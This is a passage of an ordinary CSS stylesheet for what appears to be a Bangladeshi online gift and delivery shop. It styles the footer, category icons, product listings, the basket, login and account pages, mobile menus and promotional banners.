	opacity: 1.0;
	filter: alpha(opacity=100);
	display: block;
	text-indent: -99999px;
	float: left;
	margin: 0 9px 0 0;
}
.sociallinks li a:hover {
	opacity: 0.6;
	filter: alpha(opacity=60);
	text-decoration: none;
}
a.facebook {
	background: url(../images/facebook.png) no-repeat;
}
a.twitter {
	background: url(../images/twitter.png) no-repeat;
}
a.google {
	background: url(../images/google-plus.png) no-repeat top;
}
a.youtube {
	background: url(../images/youtube.png) no-repeat;
}
a.instagram {
	background: url(../images/instagram.png) no-repeat;
}

.widgetarea{

	float:left;
	width:32%;
	margin-right:2%;

	}

.helparea{
	font-size:14px;
	float:left;
	width:32%;
	padding:10px 0 10px 0;
	line-height:18px;
	margin-right:0;
	color:#777777;
	text-align:right;
	}

.helparea span{
	font-size:24px;
	letter-spacing:.5px;
	font-weight:bold;
	display:block;
	line-height:35px;
	color:#222222;
	margin-bottom:5px;
	text-align:right;
}

a.contactbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 14px;
	font-weight:bold;
	width: 35%;
	height:40px;
	float:right;
	display:block;
	line-height:40px;
	text-align:center;
	text-transform:uppercase;
	margin:15px 0 0 0;

}

a.contactbtn:hover {
	background-color: #d2321d;
	text-decoration:none;
}

.footerarea {
	min-height: 131px;
	margin: 0 0 0 0;
	padding-bottom: 22px;
	padding-top:22px;
	border-bottom:#dddddd 1px solid;
}

.innerfooterarea {
	min-height: 100px;
	margin: 0 0 0 0;
	padding-top:22px;

}

.footermenuarea {
	position: relative;
	left: -50%;
	float: right;
	clear: both;
}
.footermenuarea ul {
	position: relative;
	left: 50%;
	clear: both;
	padding: 0 0 0 0;
	margin: 0 auto;
}
.footermenuarea li {
	list-style: none;
	text-align: center;
	color: #FFFFFF;
	float: left;
}
.footermenuarea A {

	color: #404040;
	text-decoration: none;
	padding-left: 8px;
	font-size: 13px;
	font-weight: normal;
	padding-right: 8px;
	background:url(../images/sep.gif) no-repeat right;

}
.footermenuarea A:hover {
	color: #55a84c;
}
a.lastfootermenu {
	background: none;
}


.creditarea {
	font-size: 11px;
	text-align: center;
	margin: 10px 0 0 0;
	color:#838383;
	line-height:17px;
}
.clear {
	clear: both;
}


.footerlinkarea {
	margin: 0 0 0 0;
	padding-bottom: 22px;
	padding-top:22px;


}

.footerlistmenu ul {
	padding: 0 0 22px 0;
	border-bottom:#dddddd 1px solid;
}
.footerlistmenu li {
	list-style: none;
	text-align: left;
	line-height:18px;
}
.footerlistmenu A {
	color: #838383;
	text-decoration: none;
	font-size: 11px;
	font-weight: normal;
	line-height:15px;

}
.footerlistmenu A:hover {
	color: #55a84c;
	text-decoration:underline;
}


a.mobilemenu {
	background:url(../images/mobile.gif) no-repeat top;
	width:29px;
	height:23px;
	display:block;
	float:left;
	margin:17px 0 0 10px;
}
a.mobilemenu:hover {
	background:url(../images/mobile.gif) no-repeat bottom;
	text-decoration: none;
}

.mobileicon{
	float:left;
	width:29px;
	height:4px;
	position:relative;
	top:0;
	display:none;
	}

.searchicon{
	float:right;
	width:29px;
	height:4px;
	position:relative;
	top:0;
	width:0%;
	right:0;
	display:none;
	}


a.searchmenu {
	background:url(../images/search.gif) no-repeat top;
	width:29px;
	height:23px;
	display:block;
	float:left;
	margin:13px 0 0 50px;
}
a.searchmenu:hover {
	background:url(../images/search.gif) no-repeat bottom;
	text-decoration: none;
}



/*category css */

.topnavarea{
	min-height:48px;
	padding:15px 0 0 0;
	text-align:left;
	font-size:13px;
	color:#8a8a8a;
	border-bottom:#e6e6e6 1px solid;
	}

.topnavarea a{
	color:#55a84c;
}

.topnavarea a:hover{
	color:#000;
}

.cathead{
	font-size:22px;
	color:#55a84c;
	border-bottom:#55a84c 6px solid;
	padding:20px 0 10px 0;
	margin-bottom:15px;
	}

.catarea2{
	width:100%;
	padding:10px 0 0 0;
	text-align:center;
	}


/*inner page css */

.leftmenuarea{
	width:23%;
	float:left;
	margin-top:23px;
	margin-bottom:23px;
	}

.rightcontentarea{
	width:75%;
	float:left;
	margin-left:2%;
	margin-top:23px;
	color:#151515;
	}

.leftmenu ul {
	padding: 0;
	margin: 0 0 0 0;
}
.leftmenu li {
	list-style: none;
	text-align: left;
	}
.leftmenu A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color: #151515;
	text-decoration: none;
	font-size: 15px;
	margin: 0 0 0 0;
	line-height: 40px;
	display: block;
	padding:0 0 0 35px;
	border-bottom:#efefef 1px solid;
}
.leftmenu A:hover {
	color: #55a84c;
	text-decoration: none;
}


a.newyear {
	background: url(../images/icons/newyear-christmas.png) no-repeat 5px 10px;
}

a.urgentgift {
	background: url(../images/icons/urgent.png) no-repeat 8px 10px;
}

a.giftbd {
	background: url(../images/icons/giftbd.png) no-repeat 7px 10px;
}

a.freshflower {
	background: url(../images/icons/freshflower.png) no-repeat 8px 10px;
}

a.cakegift {
	background: url(../images/icons/cakegift.png) no-repeat 8px 10px;
}

a.mobilereharge {
	background: url(../images/icons/mobile-recharge.png) no-repeat 8px 10px;
}

a.internetrecharge {
	background: url(../images/icons/internet-recharge.png) no-repeat 8px 10px;
}

a.foodcourt {
	background: url(../images/icons/food-court.png) no-repeat 8px 10px;
}

a.freshfruites {
	background: url(../images/icons/fresh-fruits.png) no-repeat 8px 10px;
}

a.misti {
	background: url(../images/icons/misti.png) no-repeat 8px 10px;
}

a.giftdress {
	background: url(../images/icons/dress.png) no-repeat 8px 10px;
}
a.weddinggifts {
	background: url(../images/icons/wedding.png) no-repeat 8px 10px;
}

a.newborn {
	background: url(../images/icons/new-born.png) no-repeat 8px 10px;
}

a.groceries {
	background: url(../images/icons/groceries.png) no-repeat 8px 10px;
}
a.household {
	background: url(../images/icons/household.png) no-repeat 8px 10px;
}

a.teddy {
	background: url(../images/icons/teddy.png) no-repeat 8px 10px;
}

a.pujaholi {
	background: url(../images/icons/puja.png) no-repeat 8px 10px;
}



a.handicrafts {
	background: url(../images/icons/handicrafts.png) no-repeat 8px 10px;
}

a.greetingscard {
	background: url(../images/icons/greetings-cards.png) no-repeat 8px 10px;
}



a.specialocca {
	background: url(../images/icons/gifts-special.png) no-repeat 8px 10px;
}

a.music {
	background: url(../images/icons/music.png) no-repeat 8px 10px;
}

a.medicine {
	background: url(../images/icons/medicine.png) no-repeat 8px 10px;
}
a.valentines {
	background: url(../images/icons/valentines.png) no-repeat 8px 10px;
}

a.boishakhi {
	background: url(../images/icons/boishakhi.png) no-repeat 8px 15px;
}

a.mothersday {
	background: url(../images/icons/mothersday.png) no-repeat 8px 10px;
}
a.fathersday {
	background: url(../images/icons/fathersday.png) no-repeat 8px 10px;
}
a.iftar {
	background: url(../images/icons/iftar.png) no-repeat 8px 10px;
}

a.eid {
	background: url(../images/icons/eid-gift.png) no-repeat 8px 10px;
}

a.eidbazar {
	background: url(../images/icons/eid-bazar.png) no-repeat 8px 10px;
}
a.corporate {
	background: url(../images/icons/corporate.png) no-repeat 8px 12px;
}

a.freegift {
	background: url(../images/icons/free-gift.png) no-repeat 8px 12px;
}


.headarea{
	width:100%;
	border-bottom:#e5e5e5 1px solid;
	height:42px;
	margin-bottom:25px;
	}

.headtext{
	font-size:24px;
	color:#55a84c;
	line-height:24px;
	float:left;
	width:60%;
	}

	.share {
		margin: 0 0 0 0;
		float:right;
		width:40%;
	}
	


.rightcontentarea a{
	color: #55a84c;
	text-decoration:none;
	}

.rightcontentarea A:hover {
	color:#151515;
	text-decoration: none;
}

/* product page css */

.txtOldPrice{
	color:#000 !important;
	text-decoration:line-through !important;
}
.navigationarea{
	border-bottom:#dcdcdc 1px solid;
	border-top:#dcdcdc 1px solid;
	height:62px;
	margin:15px 0 15px 0;
	}

.navigation ul {
	
}
.navigation li {
	list-style: none;
	text-align: center;
}
.navigation A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #717171;
	border: #dfdfdf 1px solid;
	height: 25px;
	width: 25px;
	line-height: 25px;
	font-weight: normal;
	text-decoration: none;
	padding: 0;
	margin: 0 2px 0 2px;
	text-align: center;
	display: inline-block;
	background-color: #FFF;
	float: left;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	background: rgb(255,255,255); /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(239,239,239,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255,255,255,1)), color-stop(100%, rgba(239,239,239,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(239,239,239,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(239,239,239,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(239,239,239,1) 100%); /* IE10+ */
	background: linear-gradient(to bottom, rgba(255,255,255,1) 0%, rgba(239,239,239,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#efefef', GradientType=0 ); /* IE6-8 */
	-webkit-box-shadow: 1px 1px 0px 0px rgba(50, 50, 50, 0.11);
	-moz-box-shadow: 1px 1px 0px 0px rgba(50, 50, 50, 0.11);
	box-shadow: 1px 1px 0px 0px rgba(50, 50, 50, 0.11);
}
.navigation A:hover {
	color: #ffffff;
	text-decoration: none;
	background: rgb(99,99,99); /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(99,99,99,1)), color-stop(100%, rgba(63,63,63,1))); /* Chrome,Safari4+ */
	background: -webkit-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%); /* Opera 12+ */
	background: -ms-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%); /* IE10+ */
	background: radial-gradient(ellipse at center, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#636363', endColorstr='#3f3f3f', GradientType=1 ); /* IE6-8 fallback on horizontal gradient */
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	border: #3c3c3c 1px solid;
}


.selected_link {
	color: #ffffff !important;
	text-decoration: none !important;
	background: rgb(99,99,99) !important; /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url(data:image/svg+xml !important;base64,PD94bWwgdmVyc2lvbj0iMS4wIiA/[base64]) !important;
	background: -moz-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%) !important; /* FF3.6+ */
	background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(99,99,99,1)), color-stop(100%, rgba(63,63,63,1))) !important; /* Chrome,Safari4+ */
	background: -webkit-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%) !important; /* Chrome10+,Safari5.1+ */
	background: -o-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%) !important; /* Opera 12+ */
	background: -ms-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%) !important; /* IE10+ */
	background: radial-gradient(ellipse at center, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%) !important; /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#636363', endColorstr='#3f3f3f', GradientType=1 ) !important; /* IE6-8 fallback on horizontal gradient */
	-webkit-border-radius: 3px !important;
	-moz-border-radius: 3px !important;
	border-radius: 3px !important;
	border: #3c3c3c 1px solid !important;
}



.innerproductarea{
	margin:0;
	padding:0 0 0 0;
	}

.actualProduct{

	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#151515;
	font-size:13px;
	list-style: none;
	text-align: center;
	background-color:#fafafa;
	margin:0 0 15px 0;
	border:#dcdcdc 1px solid;
	padding:25px 20px 25px 20px;
	outline:none;
	text-decoration:none;
	width:208px;
	vertical-align: top;
	display:inline-block;
	position:relative;
}

.productlisting ul {
	padding: 0;
	margin: 0 0 0 0;

}

.productlisting{
	text-align:center;
}

.productlisting li {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#151515;
	font-size:13px;
	list-style: none;
	text-align: left;
	background-color:#fafafa;
	margin:0 0 15px 0;
	border:#dcdcdc 1px solid;
	padding:25px 20px 25px 20px;
	outline:none;
	text-decoration:none;
	
}

.productlisting li h2{
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#55a84c;
	font-size:22px;
	border:0;
	margin:0 0 10px 0;
	padding:0;
	}

.productpic{

	}

.productpic img {
	max-width: 100%;
}

.productshortdis{
	min-height:200px;
	}

.price{
	color:#ff0000;
	font-size:14px;
	font-weight:normal;
	margin-bottom:10px;
	}


.price span{
	color:#ff0000;
	font-size:20px;
	font-weight:normal;
	}


a.viewdetailsbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 13px;
	font-weight:normal;
	height:35px;
	padding:5px;
	line-height:35px;
	position:absolute;
	bottom:10px;
}

a.viewdetailsbtn:hover {
	color:#FFF;
	background-color: #d2321d;
	text-decoration:none;
}


.overlay-link{

	height:520px;
	width:208px;
	display:block;
	position:absolute;
	left:0px;
	top:0px;

}

.testimonials ul {
	padding: 0;
	margin: 0 0 0 0;

}
.testimonials li {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#151515;
	list-style: none;
	text-align: left;
	background-color:#f6fff5;
	margin:0 0 15px 0;
	border:#dcdcdc 1px solid;
	padding:25px 20px 25px 20px;
	outline:none;
	text-decoration:none;
	
}

.testimonials li span {
	color:#55a84c;
	font-weight:bold;
	font-size:14px;
}


.headarea2{
	width:100%;
	border-bottom:#e5e5e5 1px solid;
	height:42px;
	margin-bottom:25px;
	margin-top:25px;
	}

.headtext2{
	font-size:24px;
	color:#55a84c;
	line-height:24px;
	float:left;
	width:100%;
	}

.forminput{
	width:50%;
	margin-bottom:12px;
	padding:10px 10px 10px 15px;
	font-size:14px;
	border:#dcdcdc 1px solid;
	}

.formtestimonial{
	width:100%;
	margin-bottom:12px;
	padding:10px 10px 10px 15px;
	font-size:14px;
	border:#dcdcdc 1px solid;
	}

.submitbutton {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 14px;
	float: left;
	padding:10px 30px 10px 30px;
	margin-bottom:30px;
}


/*basket css */

.headarea3{
	width:100%;
	border-bottom:#e6e6e6 6px solid;
	height:42px;
	margin-bottom:25px;
	}

.headtext3{
	font-size:24px;
	color:#000000;
	line-height:24px;
	float:left;
	width:50%;
	}

.busketularea{
	float:right;
	width:40%;
	}




.busketlink ul {
	padding: 0 0 0 0;
	margin: 0 0 0 0;

}
.busketlink li {
	list-style: none;
	text-align: left;
	float:left;
	margin:0 0 0 10px;
}
.busketlink A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #717171;
	background:url(../images/arrow.gif) no-repeat right;
	padding:0 25px 0 0;
	float:left;
}
.busketlink A:hover {
	color: #55a84c;
	text-decoration: none;

}

.buskettext1{
	color:#FFF;
	font-size:15px;
	text-align:center;
	height:46px;
	}

.buskettext2{
	color:#484848;
	font-size:13px;
	text-align:left;
	}
	
.buskettext3{
	color:#484848;
	font-size:13px;
	text-align:right;
	margin:25px 0 0 0;
	padding:25px 0px 0 0;
	line-height:25px;
	
	}	

.buskettext4{
	color:#484848;
	font-size:14px;
	text-align:right;
	margin:25px 0 0 0;
	padding:25px 0px 0 0;
	line-height:25px;
	
	}	

.buskettext5{
	background:url(../images/linetwo.gif) repeat-x top;
	color:#ff0000;
	font-size:15px;
	text-align:right;
	margin:25px 0 0 0;
	padding:25px 0px 0 0;
	line-height:25px;
	
	}	



.couponinput{
	width:45%;
	padding:8px 5px 8px 5px;
	font-size:12px;
	border:#dcdcdc 1px solid;
	
	}

.couponbutton {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 12px;
	float: right;
	padding:8px 20px 8px 20px;
}


a.checkoutbtn {
	background-color: #ed3200;
	color: #FFF;
	border: 0;
	font-size: 13px;
	font-weight:normal;
	width: 55%;
	height:35px;
	display:block;
	line-height:35px;
	text-align:center;
	margin:15px 0 0 0;
	float:right;

}

a.checkoutbtn:hover {
	color:#FFF;
	background-color: #55a84c;
	text-decoration:none;
}

.tablewidth{
	width:97%;
	}

.shortdis{
	float:left;
	}



/*product details css */

.innerbodyarea {
	color: #525353;
	font-size: 13px;
	padding: 0 0 35px 0;
	line-height: 18px;
	margin: 0 0 6px 0;
}
.innerbodyarea h3 {
	font-size: 14px;
	font-weight: bold;
	color: #fff;
	padding: 0 0 10px 0;
	margin: 0;
	border-bottom: #d6d6d6 1px solid;
}

	.productsdetails {
		width: 100%;
	}
	.productsdetails .left {
		width: 47%;
		text-align: center;
		position: relative;
		float: left;
		padding: 0 0 0 0;
	}
	.smallpicarea img {
		max-width: 100%;
		margin: 15px 2% 0 0;
		float: left;
	}
	.productsdetails .right {

		font-size: 13px;
		color: #3a3a3a;
		width: 50%;
		float: right;
		text-align: left;
		padding: 0 0 0 2%;
	}
	.productsdetails .right h1 {

		font-size: 24px;
		color: #55a84c;
		text-align: left;
		line-height:normal;
	}
	.productdeshead {
		font-size: 18px;
		color: #3a3a3a;
		text-align: left;
		padding: 15px 0 5px 0;
	}
	.productdeshead2 {

		font-size: 18px;
		color: #3a3a3a;
		font-weight: normal;
		text-align: left;
	}
	.pricedetails {

		font-size: 23px;
		color: #ed2d0d;
		font-weight: normal;
		text-align: left;
	}
	a.rate {
		font-size: 13px;
		color: #ff0000;
		text-decoration: underline;
	}
	a.rate:hover {
		color: #000;
		text-decoration: none;
	}
	a.buybtn {
		font-size: 18px;
		color: #ffffff;
		text-decoration: none;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		border-radius: 3px;
		background: #63b11b; /* Old browsers */
		background: -moz-linear-gradient(top, #63b11b 0%, #4b8f13 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#63b11b), color-stop(100%,#4b8f13)); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top, #63b11b 0%,#4b8f13 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top, #63b11b 0%,#4b8f13 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top, #63b11b 0%,#4b8f13 100%); /* IE10+ */
		background: linear-gradient(to bottom, #63b11b 0%,#4b8f13 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#63b11b', endColorstr='#4b8f13',GradientType=0 ); /* IE6-9 */		display: block;
		text-align: center;
		width: 50%;
		height: 50px;
		line-height: 50px;
		margin: 30px 0 20px 0;
		float:right;
	}
	a.buybtn:hover {
		color: #fff;
		text-decoration: none;
		background: #4b8f13; /* Old browsers */
		background: -moz-linear-gradient(top, #4b8f13 0%, #69b512 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4b8f13), color-stop(100%,#69b512)); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top, #4b8f13 0%,#69b512 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top, #4b8f13 0%,#69b512 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top, #4b8f13 0%,#69b512 100%); /* IE10+ */
		background: linear-gradient(to bottom, #4b8f13 0%,#69b512 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4b8f13', endColorstr='#69b512',GradientType=0 ); /* IE6-9 */
}
	.relatedproducts{
		font-size:13px;
		color:#151515;
		}
	.proimgmar{
		margin-right:17px;
		float:left;
		}
		
		
	.relatedhead {
		height: 60px;
		line-height: 60px;
		font-size: 21px;
		color: #272727;
		padding: 0 0 10px 0;
		margin: 20px 0 15px 0;
		font-weight: normal;
		border-bottom: #dddddd 1px solid;
	}
	.relproducts ul {
		padding: 0 0 0 0;
		margin: 0 0 0 0;
	}
	.relproducts li {
		list-style: none;
		text-align: left;
		float: left;
		margin-right: 2.5%;
		margin-bottom: 2%;
		width: 23%;
		max-height: 350px;
		font-size: 11px;
		color: #444444;
		padding: 0 0 0 0;
	}
	.relproducts li:nth-child(4n) {
		margin-right: 0;
	}
	.relproducts A img {

	}
	.relproducts A img:hover {
	}
	.relproducts A {
		font-size: 13px;
		color: #151515;
		font-weight: normal;
		text-decoration: none;
		display: block;
		line-height: 20px;
		margin: 8px 0 0 0;
		text-align: left;
	}
	.relproducts A:hover {
		color: #55a84c;
		text-decoration: none;
	}
	
	.productprice{
		color:#ed2d0d;
		font-size:13px;
		margin-top:7px;
		}
	
	.img-responsive, .thumbnail>img, .thumbnail a>img, .carousel-inner>.item>img, .carousel-inner>.item>a>img {
		display: block;
		width: 100% \9;
		max-width: 100%;
		height: auto
	
	}



#thumbHomePage{
	display:inline-block;
	width:176px;
	border:#dddddd 1px solid;
	height:200px;
	margin-right:5px;
	border-radius: 30px 0px 30px 0px;
	-webkit-border-radius: 30px 0px 30px 0px;
	-moz-border-radius: 30px 0px 30px 0px;
	margin-bottom:5px;
	position:relative;
	text-align:center;
	padding-top:5px;

}

#SubCategories{
	text-align:center;
}

#thumbHomePage .last{
	margin-right:0px;

}

#thumbHomePage img{
	border-radius: 30px 0px 30px 0px;
	-webkit-border-radius: 30px 0px 30px 0px;
}
#thumbHomePage a{
	text-decoration:none;
	color:#000;
}

#thumbHomePage .thumbText{
	position:absolute;
	bottom:5px;
	z-index:9000;
	text-align:center;
	width:100%;
}

#thumbHomePage .thumbText a:hover{
	text-decoration:underline;
	color:red;
}

.col-md-8 {
	width: 66.66666667%;
	float:left;
}

/* new top menu css */

.newmobilemenu ul {
	padding: 0;
	margin: 0 0 0 0;
	float: left;
	display: none;
}
.newmobilemenu li {
	list-style: none;
	text-align: left;
	float: left;
}
.newmobilemenu A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color: #666666;
	text-decoration: none;
	font-size: 12px;
	margin: 10px 2px 2px 10px;
	line-height: 32px;
	display: inline-block;
	padding: 15px 0 0 0;
}
.newmobilemenu A:hover {
	color: #55a84c;
	text-decoration: none;
}
a.menunew {
	background: url(../images/gift-menu.png) no-repeat center top;
    background-size: 19px 19px;
}
a.menunew:hover {
	background: url(../images/gift-menu_h.png) no-repeat center top;
	text-decoration: none;
    background-size: 19px 19px;
}
a.accountnew {
	background: url(../images/your-account.png) no-repeat center top;
    background-size: 19px 19px;
}
a.accountnew:hover {
	background: url(../images/your-account_h.png) no-repeat center top;
	text-decoration: none;
    background-size: 19px 19px;
}
a.faqnew {
	background: url(../images/bd-gift-faq.png) no-repeat center top;
    background-size: 19px 19px;
}
a.faqnew:hover {
	background: url(../images/bd-gift-faq_h.png) no-repeat center top;
    background-size: 19px 19px;
	text-decoration: none;
}
a.loginnew {
	background: url(../images/login-upohar.png) no-repeat center top;
    background-size: 19px 19px;
}
a.loginnew:hover {
	background: url(../images/login-upohar_h.png) no-repeat center top;
	text-decoration: none;
    background-size: 19px 19px;
}
a.cartnew {
	background: url(../images/gift-basket.png) no-repeat center top;
    background-size: 19px 19px;
}
a.cartnew:hover {
	background: url(../images/gift-basket_h.png) no-repeat center top;
	text-decoration: none;
    background-size: 19px 19px;
}

.occbasket_mobile{
	background: url(../images/gift-basket_h.png) no-repeat center top;
	color:#55a84c !important;
    background-size: 19px 19px;
}
a.catnew {
	background: url(../images/view-bd-gift-catalog.png) no-repeat center top;
    background-size: 19px 19px;
}
a.catnew:hover {
	background: url(../images/view-bd-gift-catalog_h.png) no-repeat center top;
	text-decoration: none;
    background-size: 19px 19px;
}
a.contactnew {
	background: url(../images/contact-upoharbd.png) no-repeat center top;
    background-size: 19px 19px;
}
a.contactnew:hover {
	background: url(../images/contact-upoharbd_h.png) no-repeat center top;
	text-decoration: none;
    background-size: 19px 19px;
}
/* new top menu css finish */



/*CSS for Slide*/
.quarter-slider {
	width: 25%;
	float: left;
}
.half-slider {
	width: 50%;
	float: left;
	padding: 0 .5%;
}
.half-slider-column {
	float: left;
	width: 50%;

}
.half-slider-row {
	padding-bottom: 5px;
}

/*CSS for login and password change */

.loginbox{
	width:55%;
	height:300px;
	background-color:#e6e6e6;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	margin:50px auto 0 auto;
	font-size:13px;
	color:#484848;
	}

.loginbox h3{
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 20px;
	color: #151515;
	font-weight:bold;
	text-align:center;
	margin:0 0 0 0;
	border-bottom:0;
	line-height:80px;
	display:block;

	}

.loginpageinput{
	border:#d2d2d2 1px solid;
	height:30px;
	width:94%;
	margin:5px 0 5px 10px;
	}

a.loginbtn {
	background-color: #ed3200;
	color: #FFF;
	border: 0;
	font-size: 13px;
	font-weight: normal;
	width: 35%;
	height: 35px;
	display: block;
	line-height: 35px;
	text-align: center;
	margin:5px 0 0 10px;

}
a.loginbtn:hover {
	color: #FFF;
	background-color: #55a84c;
	text-decoration: none;
}


/*CSS for My Account Page */


.myaccountbox{
	border-bottom:#e6e6e6 3px solid;
	padding:30px 0 30px 0;
	float:left;
	font-size:14px;
	color:#707070;
	width:100%;
	}

.myleft{
	float:left;
	width:75%;
	}
.myleft span{
	color:#ff6a00;
	font-size:17px;
	font-weight:bold;
	display:block;
	margin:0 0 10px 0;
}

.myright{
	float:left;
	width:25%;
	}

a.myaccbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 13px;
	font-weight: normal;
	width: 70%;
	height: 35px;
	display: block;
	line-height: 35px;
	text-align: center;
	margin:5px 0 0 10px;
	float:right;

}
a.myaccbtn:hover {
	color: #FFF;
	background-color: #ff6a00;
	text-decoration: none;
}

.main_banner_left_top{position:relative;float:left;width:24.5%;background:#FFE4E5;margin-left:0%;margin-bottom:.5%;
    background: -webkit-linear-gradient(#F5FBFB, #cfecf4); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#F5FBFB, #cfecf4); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#F5FBFB, #cfecf4); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#F5FBFB, #cfecf4); /* Standard syntax (must be last) */
}

.main_banner_left_top p {font-family: 'Droid Serif', serif;font-size:100%;text-align:right;color:#00a0ba;border:0;}
.main_banner_left_top h2 {font-family: 'Kaushan Script', cursive;font-size:110%;text-align:right;color:#00a0ba;border:0;font-style:normal;}
.main_banner_left_top img {  position: absolute;  width: 45%;left:-4px;bottom:-4px;}



.main_banner_right_top{position:relative;float:left;width:24.5%;background:#E3F5F7;margin-left:.5%;margin-bottom:.5%;

	height:auto;
	background: -webkit-linear-gradient(#F5FBFB, #cfecf4); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#F5FBFB, #cfecf4); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#F5FBFB, #cfecf4); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#F5FBFB, #cfecf4); /* Standard syntax (must be last) */

}
.main_banner_right_top h1 {font-family: 'Kaushan Script', cursive;text-align:left;color:#00a0ba;border:0;}
.main_banner_right_top h2 {font-family: 'Droid Serif', serif;text-align:left;color:#00a0ba;border:0;}
.main_banner_right_top h2 span{text-align:left;color:red;border:0;}

.ribbon {
   position: absolute;
   right: -5px; top: -5px;
   z-index: 1;
   overflow: hidden;
   width: 75px; height: 75px;
   text-align: right;
 
}
.ribbon span {
   font-size: 15px;
   color: #fff;
   text-transform: capitalize;
   text-align: center;
   font-weight: bold; line-height: 20px;
   transform: rotate(45deg);
   width: 100px; display: block;
   background: #79A70A;
   background: linear-gradient(#F70505 0%, #CF0606 100%);
   box-shadow: 0 3px 10px -5px rgba(0, 0, 0, 1);
   position: absolute;
   top: 19px; right: -21px;
}

.ribbon span::before {
   content: '';
   position: absolute;
   left: 0px; top: 100%;
   z-index: -1;
   border-left: 3px solid #D50606;
   border-right: 3px solid transparent;
   border-bottom: 3px solid transparent;
   border-top: 3px solid #D50606;
}
.ribbon span::after {
   content: '';
   position: absolute;
   right: 0%; top: 100%;
   z-index: -1;
   border-right: 3px solid #D50606;
   border-left: 3px solid transparent;
   border-bottom: 3px solid transparent;
   border-top: 3px solid #D50606;
}





.main_banner_left{float:left;width:24%;background:blue}
#mid_botl{float:left;width:100%;}
.main_banner_left_bottom{position:relative;float:left;width:24.5%;background:#FFE4E5;margin-left:0%;margin-bottom:.5%;
    background: -webkit-linear-gradient(#FEF2F2, #FFD9DA); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#FEF2F2, #FFD9DA); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#FEF2F2, #FFD9DA); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#FEF2F2, #FFD9DA); /* Standard syntax (must be last) */
}
.main_banner_left_bottom h1 {font-family: 'open_sansregular",Arial,Helvetica,sans-serif', sans-serif;font-size:192%;text-align:right;color:#F95881;border:0;}
.main_banner_left_bottom h2 {font-family: 'open_sansregular",Arial,Helvetica,sans-serif', sans-serif;font-size:110%;text-align:right;color:#F95881;border:0;}
